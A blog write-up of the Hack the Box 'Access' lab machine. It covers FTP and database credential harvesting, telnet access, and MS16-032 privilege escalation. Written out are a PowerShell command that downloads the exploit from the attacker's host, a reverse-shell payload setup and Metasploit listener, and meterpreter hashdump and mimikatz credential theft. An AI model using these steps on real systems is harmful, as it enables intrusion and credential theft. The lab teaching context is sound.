
Hack the Box - Access
Posted on January 14, 2019 • 12 minutes • 2416 words
Capture the flag. A game that has been played for centuries. Most people often think of CTF as a kids game, well that’s no longer true. CTF has become a very popular form of skill honing in the Cyber Security landscape. The goal, capture a flag set by the game administrators. Common flags are, root credentials, a text file obscured away in some program memory, a service account password. The list goes on, there is no shortage of what a flag can be.
Today we’re going go over a simple CTF example. Hack the Box is a site that offers free and professional pen-testing labs. Each machine in the lab has a name and rating that correlates to its difficulty of capture. The goal, break into the machine and access a pre-created hash file that has been stored somewhere for each user on the system. Hack the Box only lets people write up a system after it has been retired. At the time of writing this Access is a still a live system box.
Let’s dig in!
Once we’ve made our VPN connection to the HtB servers, we do what just about every pen-tester does first, nmap our target(s). We’ll just crank out a quick and fast nmap scan since we’re not really worried about being noticed:
nmap -T4 -A -v 10.10.10.98
We get back some good results:
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Microsoft ftpd
**| ftp-anon: Anonymous FTP login allowed** (FTP code 230)
|- Can't get directory listing: TIMEOUT
|- ftp-syst:
|-  SYST: WindowsNT
23/tcp open  telnet?
80/tcp open  http    Microsoft IIS httpd 7.5
|- http-methods:
|--- Supported Methods: OPTIONS TRACE GET HEAD POST
|-- Potentially risky methods: TRACE
|-- http-server-header: Microsoft-IIS/7.5
|-- http-title: MegaCorp*
As you can see above, FTP is open with Anonymous login allowed… so, lets take a peek around. We’ll start there since it would be fairly normal for someone to use FTP, where as Telnet might be a little more suspicious without any credentials. We authenticate with Anonymous and print out our landing folder structure:
We seem to have two folders, Backups and Engineer. Inside the backup folder we have a file called backup.mdb. Within the Engineer folder we have a file called Access Control.zip. Lets see if we can download them.
Now that we have both of our files, lets take a peak at them.

No dice, that error generally refers to not being able to unzip the file due to either it being an unsupported format or encrypted. My guess is the later. If we try to open the .zip via a gui, it works but when we extract it, we are prompted for a password. We are correct in guessing it’s encrypted. Maybe the .mdb has something we can use in it.
Luckily for us, we have some tools that we can use to manipulate .mdb files, called mdb-tools. Let see if we can extract some data from the file. Let try a tool called mdb-export.

Well, looks like there’s stuff in here… except maybe a Videos table. Since we can’t seem to dump the tables out because of the error, lets just take a look at those tables. We’ll use a tool called mdb-tables.

Looks like we have some fun data in here. It looks to be a database of an Access Control System, a badge access system perhaps. Some tables that stick out to me fairly fast are the auth_*, deptadmin, devcmds, devcmds_back and ServerLog. We can use a tool called mdb-array to view the content of a table. Lets start by enumerating the contents of the auth_user table.

Success! It seems that we have found some usernames and passwords, one of which directly relates to the folder we saw in the FTP directory. Lets note this password and try it on the .zip we got earlier.

Inside the .zip we have a .pst file. This is an outlook mail archive. Lets take a look inside. We’ll use the old readpst command to get the content out.

Great, only 2 items in the .pst. Let see what they are. we can cat the .mbox file that was out put and see what goodies are inside.

As we see above, John has really helped us out. He’s given us not only a password but a user name as well! So we now have some credentials but to what? If you recall from earlier, the box had port 23 open, so we can try to telnet into it and see what happens.

Sure enough, we can telnet in and we are prompted for credentials. Lets use the credentials John has given us.

They worked? They worked! So now we have a remote connection to the box. Lets grab our hash for this user. In this case the hash is located on the desktop of the users.

Awesome, we’ve got the hash! Can’t stop there, we need to own the box. I wonder what kind of permissions the security user has. Lets take a look at our groups.

Well, that’s no good. Lets enumerate what users this box does have.

Fairly basic, lets see if we can browse to the Administrator desktop. Denied! Well, lets get some info on the system we are on. We can use systeminfo command to give us more data about our system, including what patches have been applied.

Well there are some patches applied but not that many. Now if you’ve spent much time in the red team arena, you begin to know patches by heart as well as there corresponding exploits. One patch that I don’t see here is KB3143141 which is linked to MS16-032 vulnerability. Now MS16-032 is well known and documented and yet… you still really do see it out in the wild. So in this case, we need to see how we can leverage that to our advantage.
MS16-032 has been weaponized in many ways. One of my favorite and usually more reliable ways is PowerShell. FuzzySecurity has created a PowerShell function for this, called Invoke-MS16-032. But lets not get ahead of ourselves, we don’t even know what type of things we can do on this machine. Lets start by trying to run the PowerShell.exe from command line.

Looks like running PowerShell.exe worked. So now what? We need to get our invoke-ms16-032 onto this machine. Well, lets download it to our Kali box and host it from there. We can do that with SimpleHTTPServer:

Now maybe we can curl or wget to get it, some server have those tools installed. Nope, neither of those are available. Luckily for us, we do have access to PowerShell. Lets use that to get what we need. Lets open a PowerShell interface and use the System.Net.WebClient functionality to get what we need:
(New-Object System.Net.WebClient).DownloadFile("http://10.10.15.114:8080/invoke-ms16-032.ps1","invoke_exploit.ps1")

Once we have the file downloads, we can run it from PowerShell.exe using -f
So we set our flags and it ran but nothing happened. Why is that? Well, we simply loaded the module to memory and need to call invoke-ms16-032. But when we try, we still get nothing. As if it wasn’t actually being stored in memory. That’s ok, easy fix. Let modify the invoke_exploit.ps1 and at the end of the file, simply call itself.

Now, lets rerun that.

Awesome! It worked, we have a system shell! Great… but I’m not system, I’m still security, what gives? Well, if you examine the MS16-032 script and read up on how it functions, this will actually open another Command prompt with System rights. How do we migrate to that command prompt? Well, we can’t.. so now what?
Just a few moments ago, we looked at the MS16-032 PowerShell script and saw that it was calling another cmd.exe to migrate to. What we can do here is point that script to our own .exe. We’re going to create an .exe that is actually a reverse TCP connection back to our Kali box. We’ll then point the MS16-032.ps1 file to launch the malicious .exe we’ve just created. When it does, it will spawn that process as System. We’ll then have a reverse shell connection as System on the box!
Lets create our payload. Previously we would us MSF Venom but that has repacked as MSFvenom Payload Creator or MSFPC. We will use some very simple payload options. We want to specify Windows as our target, bind to our ip on port 443 and a reverse shell. To do all this we run MSFPC Windows -v. There are better ways to do this, but this way is beginner friendly and fast. When we run it, we will get verbose mode. It will prompt us which IP to bind to:

You will see that the process writes out an executable to the current path, as well as a remote connection file. Lets rename those output files to something like, badguy.exe and badbuy.rc.
Ok, so now that we have our reverse shell files, lets modify our MS16-032.ps1 file to launch that file. What we need to remember is that it needs to point to the file and path of where we will download this file to. We open up our already modified invoke-ms16-032.ps1 and head down to line 333. Here we will see the call to cmd.exe. Let’s copy that line, then comment it out. We’ll then paste into a new line below it and change this path to the path of our malicious executable.


Great, so we’ve created a reverse shell application and modified our script. Now, we’ve just got to put them onto the machine. We can do this the same way we downloaded a file above. The SimpleHTTPServer is still running, so we should just be able to get those files via the SamePowershell command. Now that we’ve got those on our target, lets launch our Meterpreter listening session. We can launch it using the command msfpc spit out buy slightly modified to say badguy.rc.
msfconsole -q -r '/root/badguy.rc'
This should launch Metasploit Framework Console. We should see the job running as a background job.
Now we can go back to our target machine and run our invoke_exploit.ps1. Once we do that, we should see a connection back to our reverse listener.

Looks like it worked, lets verify by issue the sessions command.

It did indeed work! So now what? We have a system level shell on the host. We should probably migrate our session to a new process to start. To interact with our session, we issue ‘sessions -i 1’. This will drop us into a Meterpreter console. From here we can list our running processes with ‘ps’.

Lets migrate ourselves to a system running process. So in this case, we’ll migrate to the svchost.exe process. We can issue the ‘migrate’ command to do this.

Now that we’ve migrated our host process, lets get some info. We can do a basic hashdump to get some hashes for offline cracking.

That’s fun but we want to capture the flag right? Lets browse over to the desktop and grab our hash. We can drop into a remote shell from meterpreter by issues the ‘shell’ command.

Well, it looks like we can’t read the file, even as at System level! That is no fun. Let see what the permissions are on the file. Windows has a tool for this, icacls. Lets see what it says.

Well, this file Inherits it’s rights from the parent, as noted by the (I). These three users all have full access to the file, noted by the (F). So what gives? You know what, lets just steal the administrator password from memory. To do this we can use a well known tool called mimikatz. Lets exit our shell by typing ’exit’. From the Meterpreter shell.

Now as you see above, we get a warning. Asking if we meant to load Kiwi instead. Kiwi is used on newer systems and offers the same functionality as traditional Mimikatz and more. So lets load Kiwi as well using the same method. Lets take a look at the commands we can run.

Let try and snag our kerberos tickets with mimikatz.

Well look at that, the Administrator password! Surely we can use this to telnet in with.

Lets get our flag!

So there we have it. We’ve captured both our flags. Congrats!
Now this was a very very basic CTF. Using what just about any script kiddie already knows how to do. However, people need to start somewhere so hopefully this gave some insight on how to get started.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .